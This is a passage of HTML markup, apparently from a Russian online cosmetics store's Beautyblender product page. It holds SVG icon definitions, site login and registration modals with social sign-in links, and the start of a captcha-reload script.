10h2v2H0v-2zm0-5h2v2H0V5zm0-5h2v2H0V0z"/></symbol><symbol id="icon-fnya" viewBox="0 0 43 32"><image width="43" height="32" xlink:href="[data-uri]"/></symbol><symbol id="icon-help" viewBox="0 0 33 28"><path class="svg-brand-primary" d="M5 16v-2h18v2H5zm0-6h18v2H5v-2zm11 10H5v-2h11v2z"/><path d="M32 0H6c-.55 0-1 .45-1 1v4H1c-.55 0-1 .45-1 1v18c0 .55.45 1 1 1h11v-2H2V7h24v16h-9c-.53 0-1.04.21-1.41.59l-3 3L14 28l3-3h10c.55 0 1-.45 1-1v-4h4c.55 0 1-.45 1-1V1c0-.55-.45-1-1-1zm-1 18h-3V6c0-.55-.45-1-1-1H7V2h24v16z"/></symbol><symbol id="icon-inst" viewBox="0 0 14 14"><path d="M12.38 14H1.61C.72 14 0 13.28 0 12.38V1.61C0 .72.72 0 1.61 0h10.77c.9 0 1.62.72 1.62 1.61v10.77c0 .9-.72 1.62-1.62 1.62M7 4.31c-1.49 0-2.69 1.2-2.69 2.69S5.51 9.69 7 9.69 9.69 8.49 9.69 7 8.49 4.31 7 4.31m5.38-2.16c0-.29-.24-.54-.53-.54h-1.62c-.3 0-.54.25-.54.54v1.62c0 .3.24.54.54.54h1.62c.29 0 .53-.24.53-.54V2.15zm0 3.77h-1.21c.08.35.14.71.14 1.08a4.31 4.31 0 0 1-8.62 0c0-.37.05-.73.14-1.08H1.61v5.93c0 .29.25.53.54.53h9.7c.29 0 .53-.24.53-.53V5.92z"/></symbol><symbol id="icon-more-link" viewBox="0 0 10 10"><path d="M0 10V8h10v2H0zm0-6h10v2H0V4zm0-4h10v2H0V0z"/></symbol><symbol id="icon-ok" viewBox="0 0 10 17"><path d="M8.76 11.17c-.71.46-1.47.79-2.26.98l2.17 2.29c.45.46.45 1.22 0 1.69-.44.47-1.16.47-1.61 0l-2.14-2.25-2.14 2.25c-.22.23-.51.35-.8.35-.3 0-.59-.12-.81-.35-.45-.47-.45-1.23 0-1.69l2.18-2.29a7.24 7.24 0 0 1-2.27-.98c-.53-.36-.69-1.1-.35-1.66.33-.56 1.04-.73 1.57-.37a4.752 4.752 0 0 0 5.24 0c.54-.36 1.24-.19 1.57.37.34.56.18 1.3-.35 1.66zM4.92 8.81c-2.15 0-3.89-1.83-3.89-4.08C1.03 2.47 2.77.64 4.92.64c2.15 0 3.89 1.83 3.89 4.09 0 2.25-1.74 4.08-3.89 4.08zm0-5.78c-.89 0-1.61.76-1.61 1.7 0 .93.72 1.69 1.61 1.69.89 0 1.61-.76 1.61-1.69 0-.94-.72-1.7-1.61-1.7z"/></symbol><symbol id="icon-pay" viewBox="0 0 28 26"><path d="M27 4H3c-.55 0-1-.45-1-1s.45-1 1-1h22c.55 0 1-.45 1-1s-.45-1-1-1H3C1.35 0 0 1.35 0 3v20c0 1.65 1.35 3 3 3h24c.55 0 1-.45 1-1V5c0-.55-.45-1-1-1zM3 24c-.55 0-1-.45-1-1V5.82c.31.11.65.18 1 .18h1v18H3zM6 6h20v18H6V6z"/><path class="svg-brand-primary" d="M27 16h-2c-.55 0-1-.45-1-1s.45-1 1-1h2c.55 0 1 .45 1 1s-.45 1-1 1zm-8 1c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm0-2v0z"/></symbol><symbol id="icon-phone" viewBox="0 0 10 15"><path d="M8.8 14.33c-.89.41-2.99 1.6-6.36-4.94-3.35-6.47-1.11-7.48-.28-7.91.02 0 1.2-.59 1.2-.59l2.01 3.88-1.2.58c-1.25.67 1.36 5.73 2.64 5.11.05-.02 1.18-.57 1.19-.58l2.01 3.86c0 .01-1.14.56-1.21.59"/></symbol><symbol id="icon-refresh" viewBox="0 0 26 20"><path d="M22.97 11c-.27 5-4.59 9-9.87 9-2.65 0-5.13-.99-7-2.78-.4-.38-.41-1.02-.03-1.42a.996.996 0 0 1 1.41-.03C8.98 17.21 10.97 18 13.1 18c4.18 0 7.6-3 7.87-7H18l4-5 4 5h-3.03zm-4.45-6.76C17.02 2.79 15.03 2 12.9 2 8.74 2 5.33 5 5.03 9H8l-4 5-4-5h3.03c.3-5 4.61-9 9.87-9 2.65 0 5.14.99 7.01 2.8.39.38.4 1.02.02 1.41-.38.4-1.02.41-1.41.03z"/></symbol><symbol id="icon-requisites" viewBox="0 0 22 21"><path class="svg-brand-primary" d="M14 3V2H8v1H6V1c0-.55.45-1 1-1h8c.55 0 1 .45 1 1v2h-2zm-5 9h4c.55 0 1 .45 1 1s-.45 1-1 1H9c-.55 0-1-.45-1-1s.45-1 1-1z"/><path d="M22 10V4.97C22 3.77 21.18 3 20 3H1.98C.78 3.03 0 3.82 0 5v14.03C0 20.23.82 21 2 21h18.03c1.2-.03 1.97-.82 1.97-2v-9zm-2-4.99V9H2.01V5L20 5.01zM19.98 19L2 18.99V11h18l-.01 8h-.01z"/></symbol><symbol id="icon-search" viewBox="0 0 19 18"><path d="M18.59 17.71a1 1 0 0 1-1.41 0l-3.38-3.4A7.838 7.838 0 0 1 8.93 16C4.54 16 .97 12.41.97 8s3.57-8 7.96-8c4.39 0 7.96 3.59 7.96 8 0 1.85-.63 3.54-1.68 4.9l3.38 3.39c.39.39.39 1.03 0 1.42zM8.93 2C5.64 2 2.96 4.69 2.96 8s2.68 6 5.97 6c3.29 0 5.97-2.69 5.97-6s-2.68-6-5.97-6z"/></symbol><symbol id="icon-service" viewBox="0 0 31 34"><path d="M13 27H4v-2h9v2zM4 13h9v2H4v-2zm0 10v-2h7v2H4zm0-6h8v2H4v-2zm18 12v5H0V6h22v5h-2V8H2v24h18v-3h2zM2 3h5.14c.45-1.72 2-3 3.86-3 1.86 0 3.41 1.28 3.86 3H20v2H2V3zm10.72 0A2 2 0 0 0 11 2c-.74 0-1.38.41-1.72 1h3.44z"/><path class="svg-brand-primary" d="M30.88 12.41L29.49 11l-2.41 2.46C25.27 11.34 22.62 10 19.67 10c-5.42 0-9.83 4.49-9.83 10s4.41 10 9.83 10c5.41 0 9.82-4.49 9.82-10 0-1.78-.46-3.44-1.26-4.89l2.65-2.7zM27.52 20c0 4.41-3.52 8-7.85 8-4.34 0-7.86-3.59-7.86-8s3.52-8 7.86-8c2.41 0 4.58 1.12 6.02 2.87L19.67 21l-4.92-4-1.22 1.56 6.28 5.12 6.96-7.08c.48 1.03.75 2.18.75 3.4z"/></symbol><symbol id="icon-singin" viewBox="0 0 10 13"><path d="M9 4.99V3.87C9 1.74 7.21 0 5 0S1 1.74 1 3.87v1.12c-.55 0-1 .45-1 1V12c0 .55.45 1 1 1h8c.55 0 1-.45 1-1V5.99c0-.55-.45-1-1-1zM3 3.87C3 2.84 3.9 2 5 2s2 .84 2 1.87v1.12H3V3.87zM8 11H6v-1c0-.56-.45-1-1-1s-1 .44-1 1v1H2V6.99h6V11z"/></symbol><symbol id="icon-support" viewBox="0 0 34 28"><path d="M0 5v7h2v16h30V12h2V5H0zm30 21H4V12h26v14zm2-16H2V7h30v3z"/><path class="svg-brand-primary" d="M18 19.98v7.89h-2v-7.89H2V18h14v-5.91h2V18h14v1.98H18zm6.02-14.8c.18 0 .37-.09.53-.25.3-.3.46-.77.45-1.3-.01-.46-.29-.92-.71-1.18-.54-.33-1.25-.3-2.05.08-1.27.6-2.19 1.51-3.15 2.65h-4.18c-.96-1.14-1.88-2.05-3.15-2.65-.8-.38-1.51-.41-2.05-.08-.42.26-.7.72-.71 1.18-.01.53.16 1 .45 1.3.16.16.35.25.53.25H7.3C7.1 4.7 6.99 4.16 7 3.6c.02-1.13.65-2.22 1.65-2.83.66-.4 2.05-.93 3.97-.02C14.51 1.64 15.71 3 17 4.59 18.29 3 19.49 1.64 21.37.75c1.93-.91 3.32-.38 3.98.02 1 .61 1.63 1.7 1.65 2.83.01.56-.1 1.1-.3 1.58h-2.68z"/></symbol><symbol id="icon-twitter" viewBox="0 0 14 12"><path d="M12.35 1.95c.58-.06 1.13-.21 1.65-.44-.39.57-.87 1.06-1.43 1.45v.36c0 3.69-2.88 7.94-8.17 7.94A8.31 8.31 0 0 1 0 10.01a5.858 5.858 0 0 0 4.25-1.16c-1.26-.02-2.32-.83-2.68-1.93.17.03.35.04.54.04.26 0 .51-.03.76-.09C1.55 6.61.56 5.48.56 4.13v-.04c.39.21.83.34 1.3.35C1.09 3.94.58 3.09.58 2.12c0-.51.15-.99.39-1.4a8.22 8.22 0 0 0 5.92 2.91c-.05-.2-.07-.41-.07-.63C6.82 1.46 8.11.21 9.69.21c.83 0 1.57.33 2.1.88.65-.13 1.27-.36 1.82-.68-.21.65-.67 1.2-1.26 1.54"/></symbol><symbol id="icon-vk" viewBox="0 0 17 10"><path d="M15.67 9.05l-2.08.03s-.45.09-1.04-.31c-.78-.54-1.52-1.94-2.09-1.76-.58.19-.56 1.45-.56 1.45s0 .26-.13.41c-.14.15-.43.18-.43.18h-.93s-2.06.13-3.87-1.77C2.56 5.21.81 1.11.81 1.11S.71.84.82.71c.13-.15.46-.16.46-.16L3.51.54s.21.04.36.15c.13.09.2.26.2.26s.36.92.83 1.74c.94 1.62 1.37 1.98 1.69 1.8.46-.25.32-2.28.32-2.28s.01-.74-.23-1.07c-.19-.26-.54-.33-.7-.35-.12-.02.08-.31.35-.44.4-.2 1.11-.21 1.95-.2.65 0 .84.04 1.09.11.77.18.51.9.51 2.63 0 .56-.1 1.33.3 1.59.17.11.59.02 1.63-1.77.5-.84.87-1.83.87-1.83s.08-.18.21-.26c.13-.07.3-.05.3-.05l2.35-.02s.71-.08.82.24c.12.34-.26 1.12-1.22 2.4-1.58 2.11-1.75 1.91-.45 3.13 1.25 1.17 1.51 1.73 1.55 1.81.52.86-.57.92-.57.92"/></symbol><symbol id="icon-wishlist" viewBox="0 0 17 15"><path d="M13.28 1.06c-1.99-.4-3.65.49-4.88 2.35C7.17 1.55 5.5.66 3.51 1.06-1.12 2.38-1.06 9.5 8.37 14.77c9.46-5.24 9.54-12.39 4.91-13.71"/></symbol><symbol id="icon-wishlist1" viewBox="0 0 21 18"><path d="M10.33 17.99l-.51-.29C2.17 13.27-.14 8.16.26 4.85.53 2.68 1.89 1.09 4 .48c.48-.1.88-.14 1.26-.14 2 0 3.72 1.05 5.1 3.13C12 1.01 14.14-.02 16.59.45c2.23.65 3.6 2.24 3.85 4.39.4 3.33-1.92 8.45-9.6 12.86l-.51.29zM5.26 2.33c-.25 0-.5.02-.77.08-1.25.36-2.05 1.29-2.21 2.67-.31 2.5 1.64 6.74 8.05 10.6 6.44-3.85 8.4-8.09 8.1-10.61-.16-1.36-.96-2.3-2.32-2.69-.16-.03-.41-.05-.64-.05-1.3 0-2.41.73-3.41 2.22l-1.7 2.55-1.69-2.55c-1-1.49-2.12-2.22-3.41-2.22z"/></symbol><symbol id="icon-yt" viewBox="0 0 16 12"><path d="M15.84 2.57s-.15-1.08-.64-1.56c-.6-.62-1.29-.62-1.6-.66C11.36.19 8 .19 8 .19s-3.36 0-5.6.16c-.31.04-1 .04-1.61.66-.47.48-.63 1.56-.63 1.56S0 3.84 0 5.11V6.3c0 1.27.16 2.54.16 2.54s.16 1.08.63 1.56c.61.63 1.41.61 1.77.67 1.28.12 5.44.16 5.44.16s3.36 0 5.6-.17c.31-.03 1-.03 1.6-.66.49-.48.64-1.56.64-1.56S16 7.57 16 6.3V5.11c0-1.27-.16-2.54-.16-2.54M6.35 7.75V3.34l4.32 2.21-4.32 2.2z"/></symbol><symbol id="input-arrow" viewBox="0 0 20 14"><path d="M13 0l-1.41 1.41L16.17 6H0v2h16.17l-4.58 4.59L13 14l7-7-7-7z"/></symbol><symbol id="logo-min" viewBox="0 0 22.9 23.6"><path d="M12.2 23.2h5.7c1.3 0 2.7-.4 3.6-1.3.9-.9 1.4-2.2 1.4-3.5V4.8c0-2.5-2.1-4.5-4.6-4.5h-6.1v22.9zm2.7-20.5h3.3c.5 0 1 .2 1.4.6.4.4.6.9.6 1.4v13.8c0 .6-.2 1.2-.7 1.6-.4.4-1 .7-1.6.7h-3V2.7zM7.7 5.6h2.4v-.1c0-1.4-.3-3-1.3-4.1C7.9.3 6.5 0 5.2 0 3.8 0 2.4.4 1.4 1.4.3 2.5 0 4 0 5.5c0 .8.1 1.6.4 2.4.2.7.6 1.3 1 1.9.9 1.2 2 2.1 3 3.1s2 1.9 2.6 3.2c.3.7.5 1.3.5 2 0 1.6-.6 2.9-2.4 2.9-1.8 0-2.4-1.3-2.4-2.9V17H0v1c0 1.5.3 3 1.4 4.1 1 1 2.3 1.4 3.8 1.4 1.4 0 2.7-.3 3.7-1.4 1-1.1 1.3-2.6 1.3-4.1 0-1.5-.4-3.1-1.4-4.4-.8-1.1-1.9-2.1-3-3.1S3.7 8.6 3.1 7.3c-.3-.7-.5-1.3-.5-2 0-.8.1-1.6.6-2.2.5-.6 1.2-.8 1.9-.8 1.8 0 2.6 1.3 2.6 3v.3z"/></symbol><symbol id="logo-second" viewBox="0 0 20 104"><path d="M18.81 102.92c-.88.86-2.11 1.08-3.32 1.08h-.8v-2.14h.87c1.31 0 2.39-.48 2.39-1.91 0-1.44-1.08-1.92-2.39-1.92-.6 0-1.08.12-1.63.36-1.06.48-1.83 1.23-2.61 2.06-.8.85-1.59 1.73-2.54 2.43-.47.35-1.01.61-1.56.8-.64.21-1.31.3-1.98.3-1.2 0-2.43-.25-3.31-1.11-.84-.81-1.14-1.87-1.14-3.01 0-1.09.28-2.15 1.13-2.91.89-.8 2.15-1.07 3.32-1.07h.12v1.93h-.19c-1.34 0-2.42.59-2.42 2.06 0 .58.17 1.17.64 1.55.48.4 1.17.5 1.78.5.61 0 1.09-.13 1.64-.38 1.07-.49 1.86-1.29 2.64-2.14.77-.84 1.57-1.69 2.5-2.36 1.01-.74 2.31-1.1 3.54-1.1 1.18 0 2.44.22 3.33 1.03.85.77 1.13 1.82 1.13 2.93 0 1.14-.3 2.19-1.14 3.02zM5.4 85.42h2.55c1.15 0 2.4.2 3.27 1.01.86.78 1.08 1.93 1.08 3.04v1.93h7.37v2.14H1.02v-4.07c0-1.11.23-2.26 1.09-3.04.87-.8 2.13-1.01 3.29-1.01zM2.76 91.4h7.59v-1.94c0-.56-.11-1.07-.55-1.45-.47-.4-1.12-.45-1.72-.45H5.19c-.59 0-1.34.05-1.81.45-.43.38-.62.89-.62 1.45v1.94zM1.02 78.16l18.65-3.3v2.08c-1.08.16-2.23.34-3.36.52l-.11.02v4.54l.11.02c1.13.18 2.28.36 3.36.52v2.07L1.02 81.34v-3.18zm13.19 3.55l.26.04v-4l-.25.04c-4.1.64-7.5 1.31-11.6 1.96 4.1.65 7.49 1.32 11.59 1.96zM1.02 67.75c0-2.04 1.62-3.68 3.68-3.68h11.01c1.06 0 2.12.37 2.87 1.12.76.74 1.1 1.83 1.1 2.87v4.55H1.02v-4.86zm1.95 2.72h14.75v-2.41c0-.51-.19-.96-.54-1.32-.37-.36-.83-.54-1.34-.54H4.64c-.44 0-.86.16-1.18.47-.31.3-.49.7-.49 1.14v2.66zm-1.95-13c0-1.11.23-2.28 1.09-3.06.87-.8 2.13-1.02 3.29-1.02h1.82c1.14 0 2.37.19 3.24.99.28.25.49.58.65.91l.16.39 8.4-2.47v2.03l-8.24 2.35v1.78h8.24v2.13H1.02v-4.03zm1.74 1.9H9.7v-1.91c0-.56-.15-1.09-.6-1.47-.46-.4-1.16-.47-1.75-.47H5.19c-.59 0-1.34.07-1.81.47-.43.38-.62.91-.62 1.47v1.91zM17.72 0h1.95v13.67h-1.95V0zm-5.5 6.09c-.45.09-1.06.1-1.52.1H9.67 1.02V4.48h10.39c.89 0 1.49-.35 1.49-1.27 0-.94-.6-1.29-1.49-1.29H1.02V0h8.65c.34 0 .69.03 1.03.03.46.01 1.07.03 1.52.12 1.62.3 2.37 1.37 2.37 2.97 0 1.59-.75 2.66-2.37 2.97zm-11.2 4.63c0-.82.17-1.68.81-2.27.64-.58 1.56-.76 2.4-.76h1.28c.84 0 1.75.16 2.39.75.21.19.38.44.5.7l.08.14 5.99-1.74v1.74l-5.86 1.6v1.08h5.86v1.71H1.02v-2.95zm1.52 1.24h4.55v-1.24c0-.35-.09-.74-.36-.97-.29-.26-.76-.35-1.13-.35H4.09c-.37 0-.87.09-1.16.35-.27.23-.39.62-.39.97v1.24zM1.02 34.85l18.65-3.3v2.07c-1.08.17-2.23.34-3.36.52l-.11.02v4.54l.11.03c1.13.17 2.28.35 3.36.52v2.07l-18.65-3.3v-3.17zm13.19 3.54l.26.04v-4l-.25.04c-4.1.64-7.5 1.31-11.6 1.96 4.1.66 7.49 1.32 11.59 1.96zm5.46 4.96v7.26H1.02v-7.26h2.17v5.34h6.29v-4.27h1.74v4.27h6.5v-5.34h1.95zM1.02 17.51h18.65v1.92H3.09l9.43 2.8v2.39l-9.43 2.71h16.58v2.14H1.02v-3.43l9.11-2.61-9.11-2.62v-3.3z"/></symbol><symbol id="logo" viewBox="0 0 221 40"><path d="M220.92 19.84c-.01.97-.05 2.24-.23 3.18-.65 3.42-2.93 4.99-6.32 4.99-3.38 0-5.66-1.57-6.32-4.99-.18-.94-.21-2.21-.21-3.18v-2.17V-.52h3.63v21.85c0 1.87.74 3.12 2.71 3.12 1.98 0 2.73-1.25 2.73-3.12V-.52H221v18.19c0 .72-.06 1.44-.08 2.17zm-19.65 7.92l-3.39-12.32h-2.3v12.32h-3.63V-.52h6.26c1.75 0 3.58.37 4.82 1.7 1.25 1.36 1.63 3.27 1.63 5.06v2.67c0 1.78-.34 3.69-1.59 5.03-.41.44-.95.81-1.49 1.05l-.31.17 3.71 12.6h-3.71zm-.24-21.82c0-.77-.21-1.83-.75-2.44-.5-.57-1.32-.83-2.06-.83h-2.64v9.58h2.64c.74 0 1.56-.19 2.06-.76.54-.62.75-1.59.75-2.38V5.94zM179.7 3.83l-5.94 19.82h-5.08l-5.77-19.82V38.7h-4.54V-.52h7.28l5.56 19.16 5.57-19.16h7V38.7h-4.08V3.83zm-31.25 27.79l-.05-.21h-9.64l-.06.21c-.37 2.39-.74 4.8-1.1 7.08h-4.4l7.01-39.22h6.74l7 39.22h-4.39c-.36-2.28-.73-4.69-1.11-7.08zm-.7-4.39c-1.37-8.62-2.78-15.77-4.17-24.39-1.39 8.62-2.81 15.74-4.17 24.36l-.08.56h8.49l-.07-.53zM113.45-.52h15.43v4.56h-11.35v13.23h9.08v3.65h-9.08V34.6h11.35v4.1h-15.43V-.52zm-9.84 39.22l-4.99-17.33h-3.78V38.7H90.3V-.52h8.58c2.35 0 4.83.48 6.49 2.29 1.7 1.84 2.18 4.48 2.18 6.91v3.83c0 2.4-.41 4.99-2.11 6.82-.54.59-1.22 1.02-1.94 1.36l-.81.35 5.23 17.66h-4.31zm-.6-25.92V8.26c0-1.26-.14-2.84-.99-3.81-.81-.92-1.94-1.32-3.13-1.32h-4.05v14.59h4.05c1.2 0 2.32-.31 3.13-1.24.85-.98.99-2.45.99-3.7zM76.38 38.7h-9.67V-.52h10.33c4.33 0 7.82 3.4 7.82 7.74v23.15c0 2.23-.81 4.45-2.39 6.04-1.57 1.59-3.89 2.29-6.09 2.29zm3.94-31.61c0-.92-.34-1.82-.99-2.48-.65-.64-1.5-1.02-2.42-1.02h-5.67V34.6h5.14c1.07 0 2.04-.4 2.79-1.15.76-.76 1.15-1.74 1.15-2.82V7.09zM56.4 31.62l-.05-.21h-9.64l-.06.21c-.37 2.39-.74 4.8-1.1 7.08h-4.39l7-39.22h6.74l7.01 39.22h-4.4c-.36-2.28-.73-4.69-1.11-7.08zm-.7-4.39c-1.37-8.62-2.78-15.77-4.17-24.39-1.39 8.62-2.81 15.74-4.17 24.36l-.08.56h8.49l-.07-.53zM30.88 23.2h-4.11v15.5h-4.54V-.52h8.65c2.34 0 4.8.48 6.46 2.29 1.69 1.84 2.14 4.48 2.14 6.91v5.38c0 2.42-.43 5.04-2.14 6.88-1.66 1.79-4.1 2.26-6.46 2.26zm4.06-14.94c0-1.26-.1-2.84-.97-3.81-.81-.92-1.89-1.32-3.07-1.32h-4.13v15.96h4.13c1.18 0 2.28-.22 3.07-1.15.87-.98.97-2.36.97-3.61V8.26zm-21.78-.04c0-2.83-1.26-5.11-4.37-5.11-1.24 0-2.5.36-3.31 1.34-.85 1.01-1.06 2.47-1.06 3.77 0 1.28.27 2.28.81 3.44 1.03 2.24 2.73 3.91 4.53 5.54 1.8 1.63 3.6 3.31 5.04 5.26 1.55 2.12 2.32 4.85 2.32 7.45 0 2.48-.47 5.12-2.19 6.99-1.64 1.8-3.87 2.38-6.21 2.38-2.43 0-4.67-.63-6.42-2.4C.46 35.03 0 32.44 0 29.91v-1.7h4.54v1.84c0 2.76 1.02 5.02 4.07 5.02 3.06 0 4.09-2.26 4.09-5.02 0-1.26-.28-2.27-.79-3.42-1-2.23-2.6-3.86-4.36-5.49-1.81-1.68-3.69-3.36-5.18-5.34-.74-.99-1.28-2.13-1.68-3.29C.22 11.16.04 9.77.04 8.36c0-2.52.54-5.11 2.35-6.97C4.11-.37 6.38-1 8.8-1c2.31 0 4.57.58 6.18 2.36 1.7 1.89 2.26 4.54 2.26 7v.24h-4.08v-.38z"/><path class="svg-brand-primary" d="M220 35h-29v4h29v-4z"/></symbol><symbol id="star" viewBox="0 0 532.1 506"><path d="M266 0l85.2 162.5 180.9 30.8-128.2 131.2L430.5 506 266 424.6 101.6 506l26.6-181.5L0 193.3l180.9-30.8z"/></symbol><symbol id="success-icon" viewBox="0 0 30 30"><path d="M14.23 20.63l-7.66-7.05 1.36-1.47 6.3 5.8 12.8-11.84C24.3 2.39 19.93 0 15 0 6.72 0 0 6.72 0 15c0 8.28 6.72 15 15 15 8.28 0 15-6.72 15-15 0-2.62-.68-5.09-1.86-7.23L14.23 20.63z"/></symbol><symbol id="icon-tg" viewBox="15 15 40 40"><path d="M14.4,34.3c0,0,17.3-7.1,23.3-9.6c2.3-1,10.1-4.2,10.1-4.2s3.6-1.4,3.3,2c-0.1,1.4-0.9,6.3-1.7,11.6               c-1.2,7.5-2.5,15.7-2.5,15.7s-0.2,2.3-1.9,2.7c-1.7,0.4-4.5-1.4-5-1.8c-0.4-0.3-7.5-4.8-10.1-7c-0.7-0.6-1.5-1.8,0.1-3.2               c3.6-3.3,7.9-7.4,10.5-10c1.2-1.2,2.4-4-2.6-0.6c-7.1,4.9-14.1,9.5-14.1,9.5s-1.6,1-4.6,0.1c-3-0.9-6.5-2.1-6.5-2.1               S10.3,35.9,14.4,34.3z"/></symbol></svg>
		</div>
        <div id="modal-info"
             tabindex="-1"
             role="dialog"
             aria-hidden="true"
             class="modal"
             style="top: 40px;"
        >
            <div class="modal-dialog">
                <div data-dismiss="modal"
                     aria-hidden="true"
                     class="close"
                >
                    <svg class="svg-icon-close">
                        <use xlink:href="#icon-close"></use>
                    </svg>
                </div>
                <div class="modal-content">

                </div>
            </div>
        </div>

		<!--'start_frame_cache_comp_footer_modal'--><div id="signin-modal" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade">
	<div class="modal-dialog">
		<div data-dismiss="modal" aria-hidden="true" class="close"> <svg class="svg-icon-close"><use xlink:href="#icon-close"></use></svg> </div>
		<div class="modal-content">
			<div class="modal-header">
				<div class="h4 modal-title">вход<a href="#" rel="nofollow" data-toggle="modal" onclick="launchModal('signup-modal')" class="modal-title__link">Регистрация
				<svg class="svg-input-arrow"><use xlink:href="#input-arrow"></use></svg></a></div>
			</div>
			<form id="signin-modal-form" class="modal__form" name="system_auth_form8k8aZS" method="post" target="_top" action="/auth/">
    <div class="modal-body">
		<input type="hidden" name="AUTH_FORM" value="Y" />
		<input type="hidden" name="TYPE" value="AUTH" />
		<input type="hidden" name="backurl" value="/collection/brendy/beautyblender/sponzh-beauty-blender-pro/" />
		<div class="modal__form-input row">
			<div class="col-xs-4"> <label for="signin-modal-form-email"><span> Эл. почта</span></label> </div>
			<div class="col-xs-8"> <input type="email" required id="signin-modal-form-email" name="USER_LOGIN" value=""> </div>
		</div>
		<div class="modal__form-input row">
			<div class="col-xs-4"> <label for="signin-modal-form-pass"><span> Пароль</span></label> </div>
			<div class="col-xs-8"> <input type="password" required id="signin-modal-form-pass" name="USER_PASSWORD" maxlength="255"> </div>
		</div>
    </div>

<div class="modal-footer">
	<div class="modal-footer__left"> <input type="checkbox" id="signin-modal-form-remember" name="USER_REMEMBER" value="Y" checked> <label for="signin-modal-form-remember">Запомнить меня</label> </div>	<a href="/auth/?forgot_password=yes&amp;backurl=%2Fcollection%2Fbrendy%2Fbeautyblender%2Fsponzh-beauty-blender-pro%2F" class="btn btn--clean">Забыли пароль?</a> <button type="submit" form="signin-modal-form" class="btn btn--gray-dark">Войти</button>

			<hr>
<div class="modal__socials">
    <div class="modal__socials-error-list"></div>
    <span class="modal__socials-text">Войти через акаунты в соцсетях:</span>
    <ul class="modal__socials-list">
                                    <li class="modal__socials-item modal__socials-item--fb">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/facebook', 660, 425)">
                        <svg class="svg-icon-fb">
                            <use xlink:href="#icon-fb"></use>
                        </svg>
                    </a>
                </li>
                            <li class="modal__socials-item modal__socials-item--ok">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/odnoklassniki', 660, 425)">
                        <svg class="svg-icon-ok">
                            <use xlink:href="#icon-ok"></use>
                        </svg>
                    </a>
                </li>
                            <li class="modal__socials-item modal__socials-item--vk">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/vkontakte', 660, 425)">
                        <svg class="svg-icon-vk">
                            <use xlink:href="#icon-vk"></use>
                        </svg>
                    </a>
                </li>
                        </ul>
</div>
	    </div>
</form>
		</div>
	</div>
</div><div id="signup-modal" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade">
	<div class="modal-dialog">
		<div data-dismiss="modal" aria-hidden="true" class="close"> <svg class="svg-icon-close"><use xlink:href="#icon-close"></use></svg> </div>
		<div class="modal-content">
			<div class="modal-header">
				<div class="h4 modal-title">Регистрация<a href="#" rel="nofollow" data-toggle="modal" onclick="launchModal('signin-modal')" class="modal-title__link">Вход
				<svg class="svg-input-arrow"><use xlink:href="#input-arrow"></use></svg></a></div>
			</div>
			<div class="modal-body-ajax">
			<form class="modal__form" method="post" action="/collection/brendy/beautyblender/sponzh-beauty-blender-pro/" name="regform" enctype="multipart/form-data" id="signup-modal-form">
	    <div class="modal-body">
		<input type="hidden" name="TYPE" value="REGISTRATION"/>
		<input type="hidden" name="register_submit_button" value="Y"/>
									<input class="form-control" id="hideLOGIN" type="hidden" name="REGISTER[LOGIN]" value="" />
										<div class="modal__form-input row">
			<div class="col-xs-4 modal__required"> <label for="signup-modal-form-NAME"><span> Имя и фамилия</span></label> </div>
			<div class="col-xs-8">

								<input id="signup-modal-form-NAME" type="text" name="REGISTER[NAME]" value="" required>
						</div>
		</div>
										<div class="modal__form-input row">
			<div class="col-xs-4 modal__required"> <label for="signup-modal-form-EMAIL"><span> Эл. почта</span></label> </div>
			<div class="col-xs-8">

								<input id="signup-modal-form-EMAIL" class="EMAIL" type="email" name="REGISTER[EMAIL]" value="" required>
						</div>
		</div>
										<div class="modal__form-input row">
			<div class="col-xs-4 modal__required"> <label for="signup-modal-form-PASSWORD"><span> Пароль</span></label> </div>
			<div class="col-xs-8">

									<input id="signup-modal-form-PASSWORD" type="password" name="REGISTER[PASSWORD]" value="" autocomplete="off">
								</div>
		</div>
										<div class="modal__form-input row">
			<div class="col-xs-4 modal__required"> <label for="signup-modal-form-CONFIRM_PASSWORD"><span> Пароль еще раз</span></label> </div>
			<div class="col-xs-8">

									<input id="signup-modal-form-CONFIRM_PASSWORD" type="password" name="REGISTER[CONFIRM_PASSWORD]" value="" autocomplete="off">			</div>
		</div>
										<div class="modal__form-input row">
			<div class="col-xs-4 modal__required"> <label for="signup-modal-form-NAME"><span> Имя и фамилия</span></label> </div>
			<div class="col-xs-8">

								<input id="signup-modal-form-NAME" type="text" name="REGISTER[NAME]" value="" required>
						</div>
		</div>
							<div id="main_UF_SUBSCRIBE">
			<div class="col-xs-4"></div>
			<div class="col-xs-8">
				<input type="hidden" value="0" name="UF_SUBSCRIBE">
				<input id="profile-edit-subscribe" type="checkbox" class="deletecheck" value="0" name="UF_SUBSCRIBE">
				<label for="profile-edit-subscribe" class="modal__form-input profile__edit-form-subscribe">
					<span>Подписаться на новости и скидки</span>
				</label>
				<div class="modal-footer__left modal-footer__required-notify">Все поля обязательны для заполнения.</div> 
			</div>
		</div>
		
</div>
<div class="modal-footer">
	<button type="submit" form="signup-modal-form" class="btn btn--gray-dark">Зарегистрироваться</button>
			<hr>
<div class="modal__socials">
    <div class="modal__socials-error-list"></div>
    <span class="modal__socials-text">Войти через акаунты в соцсетях:</span>
    <ul class="modal__socials-list">
                                    <li class="modal__socials-item modal__socials-item--fb">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/facebook', 660, 425)">
                        <svg class="svg-icon-fb">
                            <use xlink:href="#icon-fb"></use>
                        </svg>
                    </a>
                </li>
                            <li class="modal__socials-item modal__socials-item--ok">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/odnoklassniki', 660, 425)">
                        <svg class="svg-icon-ok">
                            <use xlink:href="#icon-ok"></use>
                        </svg>
                    </a>
                </li>
                            <li class="modal__socials-item modal__socials-item--vk">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/vkontakte', 660, 425)">
                        <svg class="svg-icon-vk">
                            <use xlink:href="#icon-vk"></use>
                        </svg>
                    </a>
                </li>
                        </ul>
</div>
	    </div></form>
<script type="text/javascript">
$(document).ready(function(){
	$('#reloadCaptcha').click(function(){
		$('#reloadCaptcha').addClass('modal__refresh-captcha--loading');
